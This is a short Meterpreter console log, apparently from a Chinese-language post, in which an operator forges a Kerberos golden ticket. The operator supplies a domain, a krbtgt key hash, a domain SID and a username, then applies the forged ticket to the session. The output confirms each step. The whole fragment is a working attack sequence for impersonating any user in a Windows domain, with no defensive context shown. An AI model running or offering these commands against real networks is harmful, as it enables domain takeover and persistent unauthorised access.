 meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_list
导出
[-] No kerberos tickets exist in the current session.
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
使用
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1840 bytes ...
[+] Kerberos ticket applied successfully.